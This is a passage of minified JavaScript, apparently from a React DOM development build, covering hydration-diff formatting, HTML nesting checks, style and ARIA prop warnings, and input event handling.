e.defaultValue=n!=null?""+y(n):""}
function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)
throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)
throw Error("<textarea> can only have at most one child.");i=i[0]}
n=i}
n==null&&(n=""),(t=n)}(n=y(t)),(e.defaultValue=n),(i=e.textContent),i===n&&i!==""&&i!==null&&(e.value=i)}
function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}
function Wn(e){return"  "+"  ".repeat(e)}
function Sc(e){return"+ "+"  ".repeat(e)}
function ji(e){return"- "+"  ".repeat(e)}
function O0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return(e=e.type),e.displayName||e.name||null;case 11:return(e=e.type.render),e.displayName||e.name||null;case 1:return(e=e.type),e.displayName||e.name||null;default:return null}}
function _i(e,t){return jy.test(e)?((e=JSON.stringify(e)),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}
function Tc(e,t,n){var i=120-2*n;if(t===null)
return(Sc(n)+_i(e,i)+`
`);if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return(o>i-8&&10<o&&((e="..."+e.slice(o-8)),(t="..."+t.slice(o-8))),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`)}
return(Wn(n)+_i(e,i)+`
`)}
function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}
function un(e,t){switch(typeof e){case "string":return((e=JSON.stringify(e)),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e);case "object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)
return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){(n=""),(t-=2);for(var i in e)
if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if((o!=='"'+i+'"'&&(i=o),(t-=i.length-2),(o=un(e[i],15>t?t:15)),(t-=o.length),0>t)){n+=n===""?"...":", ...";break}
n+=(n===""?"":",")+i+":"+o}
return"{"+n+"}"}
return n;case "function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}
function Ec(e,t){return typeof e!="string"||jy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}
function tm(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)
if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);(i-=r.length+d.length+2),o.push(r+"="+d)}
return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}
function Ns(e,t,n){var i="",o=Je({},t),r;for(r in e)
if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?((d=un(t[r],d)),(i+=Sc(n)+r+": "+h+`
`),(i+=ji(n)+r+": "+d+`
`)):(i+=Sc(n)+r+": "+h+`
`)}
for(var g in o)
o.hasOwnProperty(g)&&((e=un(o[g],120-2*n-g.length-2)),(i+=ji(n)+g+": "+e+`
`));return i}
function D0(e,t,n,i){var o="",r=new Map();for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=tm(e,t,Wn(i));else{for(var d in t)
if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);(h=Ec(g,h)),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?(o+=Wn(i+1)+d+`={{
`+Ns(S,g,i+2)+Wn(i+1)+`}}
`):((o+=Sc(i+1)+d+"="+Y+`
`),(o+=ji(i+1)+d+"="+h+`
`))}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}
r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),(o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`)}
return((e=n.children),(t=t.children),typeof e=="string"||typeof e=="number"||typeof e=="bigint"?((r=""),(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),(o+=Tc(r,""+e,i+1))):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o)}
function Qr(e,t){var n=O0(e);if(n===null){for(n="",e=e.child;e;)(n+=Qr(e,t)),(e=e.sibling);return n}
return(Wn(t)+"<"+n+`>
`)}
function lm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))
return(Wn(t)+`...
`+lm(n,t+1));n="";var i=e.fiber._debugInfo;if(i)
for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&((n+=Wn(t)+"<"+r+`>
`),t++)}
if(((i=""),(o=e.fiber.pendingProps),e.fiber.tag===6))(i=Tc(o,e.serverProps,t)),t++;else if(((r=O0(e.fiber)),r!==null))
if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)
if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(((d-=S.length+g.length+2),0>d)){h+=" ...";break}
h+=" "+S+"="+g}(i=Wn(i)+"<"+r+h+`>
`),t++}else e.serverProps===null?((i=tm(r,o,Sc(t))),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):((i=D0(r,o,e.serverProps,t)),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)(d=e.children[r]),d.fiber===o?((S+=lm(d,t)),r++):(S+=Qr(o,t)),(o=o.sibling);for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)(r=o[e]),(S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+tm(r.type,r.props,ji(t)));return n+i+S}
function Hn(e){try{return(`

`+lm(e,0))}catch{return""}}
function Hs(e,t,n){for(var i=t,o=null,r=0;i;)
i===e&&(r=0),(o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r,}),r++,(i=i.return);return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}
function nm(e,t){e=Je({},e||Tr);var n={tag:t};return(Ti.indexOf(t)!==-1&&((e.aTagInScope=null),(e.buttonTagInScope=null),(e.nobrTagInScope=null)),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),_y.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&((e.listItemTagAutoclosing=null),(e.dlItemTagAutoclosing=null)),(e.current=n),t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?(e.containerTagInScope=null):e.containerTagInScope||(e.containerTagInScope=n),e)}
function js(e,t){switch(t){case "select":return(e==="hr"||e==="option"||e==="optgroup"||e==="#text");case "optgroup":return e==="option"||e==="#text";case "option":return e==="#text";case "tr":return(e==="th"||e==="td"||e==="style"||e==="script"||e==="template");case "tbody":case "thead":case "tfoot":return(e==="tr"||e==="style"||e==="script"||e==="template");case "colgroup":return e==="col"||e==="template";case "table":return(e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template");case "head":return(e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template");case "html":return e==="head"||e==="body"||e==="frameset";case "frameset":return e==="frame";case "#document":return e==="html"}
switch(e){case "h1":case "h2":case "h3":case "h4":case "h5":case "h6":return(t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6");case "rp":case "rt":return dc.indexOf(t)===-1;case "body":case "caption":case "col":case "colgroup":case "frameset":case "frame":case "head":case "html":case "tbody":case "td":case "tfoot":case "th":case "thead":case "tr":return t==null}
return!0}
function zo(e,t){switch(e){case "address":case "article":case "aside":case "blockquote":case "center":case "details":case "dialog":case "dir":case "div":case "dl":case "fieldset":case "figcaption":case "figure":case "footer":case "header":case "hgroup":case "main":case "menu":case "nav":case "ol":case "p":case "section":case "summary":case "ul":case "pre":case "listing":case "table":case "hr":case "xmp":case "h1":case "h2":case "h3":case "h4":case "h5":case "h6":return t.pTagInButtonScope;case "form":return t.formTag||t.pTagInButtonScope;case "li":return t.listItemTagAutoclosing;case "dd":case "dt":return t.dlItemTagAutoclosing;case "button":return t.buttonTagInScope;case "a":return t.aTagInScope;case "nobr":return t.nobrTagInScope}
return null}
function am(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}
e=e.return}
return null}
function _s(e,t){t=t||Tr;var n=t.current;if(((t=(n=js(e,n&&n.tag)?null:n)?null:zo(e,t)),(t=n||t),!t))
return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?am(i.return,t):null;return((i=i!==null&&o!==null?Hs(o,i,null):""),(o="<"+e+">"),n?((n=""),t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1)}
function Bu(e,t){if(js("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?am(n,t):null;return((n=n!==null&&i!==null?Hs(i,n,n.tag!==6?{children:null}:null):""),/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1)}
function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}
e.textContent=t}
function C0(e){return e.replace(Np,function(t,n){return n.toUpperCase()})}
function um(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?(Ei.hasOwnProperty(t)&&Ei[t])||((Ei[t]=!0),console.error("Unsupported style property %s. Did you mean %s?",t,C0(t.replace(vh,"ms-")))):wp.test(t)?(Ei.hasOwnProperty(t)&&Ei[t])||((Ei[t]=!0),console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Hp.test(n)||(Mr.hasOwnProperty(n)&&Mr[n])||((Mr[n]=!0),console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Hp,""))),typeof n=="number"&&(isNaN(n)?By||((By=!0),console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||((Ar=!0),console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?(e.cssFloat=""):(e[t]=""):i?e.setProperty(t,n):typeof n!="number"||n===0||bh.has(t)?t==="float"?(e.cssFloat=n):(Cn(n,t),(e[t]=(""+n).trim())):(e[t]=n+"px")}
function Bs(e,t,n){if(t!=null&&typeof t!="object")
throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if((t&&Object.freeze(t),(e=e.style),n!=null)){if(t){var i={};if(n){for(var o in n)
if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))
for(var r=gh[o]||[o],d=0;d<r.length;d++)
i[r[d]]=o}
for(var h in t)
if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))
for(o=gh[h]||[h],r=0;r<o.length;r++)
i[o[r]]=h;h={};for(var g in t)
for(o=gh[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)
if(((o=i[S]),(r=h[S])&&o!==r&&((d=o+","+r),!g[d]))){(g[d]=!0),(d=console);var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}
for(var $ in n)
!n.hasOwnProperty($)||(t!=null&&t.hasOwnProperty($))||($.indexOf("--")===0?e.setProperty($,""):$==="float"?(e.cssFloat=""):(e[$]=""));for(var G in t)(S=t[G]),t.hasOwnProperty(G)&&n[G]!==S&&um(e,G,S);}else for(i in t)t.hasOwnProperty(i)&&um(e,i,t[i]);}
function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case "annotation-xml":case "color-profile":case "font-face":case "font-face-src":case "font-face-uri":case "font-face-format":case "font-face-name":case "missing-glyph":return!1;default:return!0}}
function x0(e){return Sh.get(e)||e}
function Ys(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(((e="aria-"+t.slice(4).toLowerCase()),(e=jp.hasOwnProperty(e)?e:null),e==null))
return(console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),(Ri[t]=!0));if(t!==e)
return(console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),(Ri[t]=!0));}
if(l.test(t)){if(((e=t.toLowerCase()),(e=jp.hasOwnProperty(e)?e:null),e==null))
return(Ri[t]=!0),!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),(Ri[t]=!0))}
return!0}
function im(e,t){var n=[],i;for(i in t)Ys(e,i)||n.push(i);(t=n.map(function(o){return"`"+o+"`"}).join(", ")),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}
function cm(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")
return(console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),(c[t]=!0));if(typeof n=="function"&&((e==="form"&&t==="action")||(e==="input"&&t==="formAction")||(e==="button"&&t==="formAction")))
return!0;if(i!=null){if(((e=i.possibleRegistrationNames),i.registrationNameDependencies.hasOwnProperty(t)))
return!0;if(((i=e.hasOwnProperty(o)?e[o]:null),i!=null))
return(console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),(c[t]=!0));if(f.test(t))
return(console.error("Unknown event handler property `%s`. It will be ignored.",t),(c[t]=!0));}else if(f.test(t))
return(s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),(c[t]=!0));if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")
return(console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),(c[t]=!0));if(o==="aria")
return(console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),(c[t]=!0));if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")
return(console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),(c[t]=!0));if(typeof n=="number"&&isNaN(n))
return(console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),(c[t]=!0));if(is.hasOwnProperty(o)){if(((o=is[o]),o!==t))
return(console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),(c[t]=!0));}else if(t!==o)
return(console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),(c[t]=!0));switch(t){case "dangerouslySetInnerHTML":case "children":case "style":case "suppressContentEditableWarning":case "suppressHydrationWarning":case "defaultValue":case "defaultChecked":case "innerHTML":case "ref":return!0;case "innerText":case "textContent":return!0}
switch(typeof n){case "boolean":switch(t){case "autoFocus":case "checked":case "multiple":case "muted":case "selected":case "contentEditable":case "spellCheck":case "draggable":case "value":case "autoReverse":case "externalResourcesRequired":case "focusable":case "preserveAlpha":case "allowFullScreen":case "async":case "autoPlay":case "controls":case "default":case "defer":case "disabled":case "disablePictureInPicture":case "disableRemotePlayback":case "formNoValidate":case "hidden":case "loop":case "noModule":case "noValidate":case "open":case "playsInline":case "readOnly":case "required":case "reversed":case "scoped":case "seamless":case "itemScope":case "capture":case "download":case "inert":return!0;default:return((o=t.toLowerCase().slice(0,5)),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),(c[t]=!0)))}
case "function":case "symbol":return(c[t]=!0),!1;case "string":if(n==="false"||n==="true"){switch(t){case "checked":case "selected":case "multiple":case "muted":case "allowFullScreen":case "async":case "autoPlay":case "controls":case "default":case "defer":case "disabled":case "disablePictureInPicture":case "disableRemotePlayback":case "formNoValidate":case "hidden":case "loop":case "noModule":case "noValidate":case "open":case "playsInline":case "readOnly":case "required":case "reversed":case "scoped":case "seamless":case "itemScope":case "inert":break;default:return!0}
console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),(c[t]=!0)}}
return!0}
function Oo(e,t,n){var i=[],o;for(o in t)cm(e,o,t[o],n)||i.push(o);(t=i.map(function(r){return"`"+r+"`"}).join(", ")),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}
function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}
function Gs(e){return((e=e.target||e.srcElement||window),e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e)}
function Ls(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(((e=t.stateNode),t.type)){case "input":if((rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),(t=n.name),n.type==="radio"&&t!=null)){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+be(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)
throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}
for(t=0;t<n.length;t++)(i=n[t]),i.form===e.form&&Re(i);}
break e;case "textarea":Hi(e,n.value,n.defaultValue);break e;case "select":(t=n.value),t!=null&&_t(e,!!n.multiple,t,!1)}}}
function om(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(((L=!1),(K!==null||ne!==null)&&(lc(),K&&((t=K),(e=ne),(ne=K=null),Ls(t),e))))
for(t=0;t<e.length;t++)Ls(e[t]);}}
function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case "onClick":case "onClickCapture":case "onDoubleClick":case "onDoubleClickCapture":case "onMouseDown":case "onMouseDownCapture":case "onMouseMove":case "onMouseMoveCapture":case "onMouseUp":case "onMouseUpCapture":case "onMouseEnter":(i=!i.disabled)||((e=e.type),(i=!(e==="button"||e==="input"||e==="select"||e==="textarea"))),(e=!i);break e;default:e=!1}
if(e)return null;if(n&&typeof n!="function")
throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}
function Zs(){if(H)return H;var e,t=Pt,n=t.length,i,o="value" in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return(H=o.slice(e,1<i?1-i:void 0))}
function Bi(e){var t=e.keyCode;return("charCode" in e?((e=e.charCode),e===0&&t===13&&(e=13)):(e=t),e===10&&(e=13),32<=e||e===13?e:0)}
function Aa(){return!0}
function qs(){return!1}
function Xl(e){function t(n,i,o,r,d){(this._reactName=n),(this._targetInst=o),(this.type=i),(this.nativeEvent=r),(this.target=d),(this.currentTarget=null);for(var h in e)
e.hasOwnProperty(h)&&((n=e[h]),(this[h]=n?n(r):r[h]));return((this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:qs),(this.isPropagationStopped=qs),this)}
return(Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),(this.isDefaultPrevented=Aa))},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),(this.isPropagationStopped=Aa))},persist:function(){},isPersistent:Aa,}),t)}
function U0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}
function Do(){return U0}
function Jr(e,t){switch(e){case "keyup":return XE.indexOf(t.keyCode)!==-1;case "keydown":return t.keyCode!==Zb;case "keypress":case "mousedown":case "focusout":return!0;default:return!1}}
function rm(e){return((e=e.detail),typeof e=="object"&&"data" in e?e.data:null)}
function jn(e,t){switch(e){case "compositionend":return rm(t);case "keypress":return t.which!==Vb?null:((Xb=!0),Qb);case "textInput":return(e=t.data),e===Qb&&Xb?null:e;default:return null}}
function Rc(e,t){if(Th)
return e==="compositionend"||(!Pg&&Jr(e,t))?((e=Zs()),(H=Pt=Ve=null),(Th=!1),e):null;switch(e){case "paste":return null;case "keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||(t.ctrlKey&&t.altKey)){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which);}
return null;case "compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}
function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}
function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return(t||((t=document.createElement("div")),t.setAttribute(e,"return;"),(t=typeof t[e]=="function")),t)}
function w0(e,t,n,i){K?(ne?ne.push(i):(ne=[i])):(K=i),(t=wf(t,"onChange")),0<t.length&&((n=new _("onChange","change",null,n,i)),e.push({event:n,listeners:t}))}
function fm(e){Qd(e,0)}
function Co(e){var t=Hu(e);if(Re(t))return e}
function xo(e,t){if(e==="change")return t}
function $r(){Gy&&(Gy.detachEvent("onpropertychange",sm),(Ly=Gy=null))}
function sm(e){if(e.propertyName==="value"&&Co(Ly)){var t=[];w0(t,Ly,e,Gs(e)),om(fm,t)}}
function xg(e,t,n){e==="focusin"?($r(),(Gy=t),(Ly=n),Gy.attachEvent("onpropertychange",sm)):e==="focusout"&&$r()}
function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")
return Co(Ly);}
function wg(e,t){if(e==="click")return Co(t);}
function dm(e,t){if(e==="input"||e==="change")return Co(t);}
function Ng(e,t){return((e===t&&(e!==0||1/e===1/t))||(e!==e&&t!==t))}
function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)
return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}
return!0}
function N0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}
function H0(e,t){var n=N0(e);e=0;for(var i;n;){if(n.nodeType===3){if(((i=e+n.textContent.length),e<=t&&i>=t))
return{node:n,offset:t-e};e=i}
e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}
n=n.parentNode}
n=void 0}
n=N0(n)}}
function j0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?j0(e,t.parentNode):"contains" in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}
function hm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}
if(n)e=t.contentWindow;else break;t=je(e.document)}
return t}
function mm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return(t&&((t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password"))||t==="textarea"||e.contentEditable==="true"))}
function Hg(e,t){var n=hm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&j0(t.ownerDocument.documentElement,t)){if(i!==null&&mm(t)){if(((e=i.start),(n=i.end),n===void 0&&(n=e),"selectionStart" in t))(t.selectionStart=e),(t.selectionEnd=Math.min(n,t.value.length));else if(((n=((e=t.ownerDocument||document)&&e.defaultView)||window),n.getSelection)){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);(i=i.end===void 0?r:Math.min(i.end,o)),!n.extend&&r>i&&((o=i),(i=r),(r=o)),(o=H0(t,r));var d=H0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&((e=e.createRange()),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}
for(e=[],n=t;(n=n.parentNode);)
n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)(n=e[t]),(n.element.scrollLeft=n.left),(n.element.scrollTop=n.top);}}
function _0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Eh==null||Eh!==je(i)||((i=Eh),"selectionStart" in i&&mm(i)?(i={start:i.selectionStart,end:i.selectionEnd}):((i=((i.ownerDocument&&i.ownerDocument.defaultView)||window).getSelection()),(i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset,})),(Zy&&Ir(Zy,i))||((Zy=i),(i=wf(ev,"onSelect")),0<i.length&&((t=new _("onSelect","select",null,t,n)),e.push({event:t,listeners:i}),(t.target=Eh))))}
function Mc(e,t){var n={};return((n[e.toLowerCase()]=t.toLowerCase()),(n["Webkit"+e]="webkit"+t),(n["Moz"+e]="moz"+t),n)}
function Gu(e){if(lv[e])return lv[e];if(!Rh[e])return e;var t=Rh[e],n;for(n in t)
if(t.hasOwnProperty(n)&&n in Jb)return(lv[e]=t[n]);return e}
function za(e,t){Fb.set(e,t),wn(t,[e])}
function Vs(){for(var e=Mh,t=(nv=Mh=0);t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(((Tu[t++]=null),i!==null&&o!==null)){var d=i.pending;d===null?(o.next=o):((o.next=d.next),(d.next=o)),(i.pending=o)}
r!==0&&B0(n,o,r)}}
function Qs(e,t,n,i){(Tu[Mh++]=e),(Tu[Mh++]=t),(Tu[Mh++]=n),(Tu[Mh++]=i),(nv|=i),(e.lanes|=i),(e=e.alternate),e!==null&&(e.lanes|=i)}
function Xs(e,t,n,i){return Qs(e,t,n,i),ks(e)}
function cn(e,t){return Qs(e,null,null,t),ks(e)}
function B0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)(r.childLanes|=n),(i=r.alternate),i!==null&&(i.childLanes|=n),r.tag===22&&((e=r.stateNode),e===null||e._visibility&_p||(o=!0)),(e=r),(r=r.return);o&&t!==null&&e.tag===3&&((r=e.stateNode),(o=31-En(n)),(r=r.hiddenUpdates),(e=r[o]),e===null?(r[o]=[t]):e.push(t),(t.lane=n|536870912))}
function ks(e){if(f0>f3)
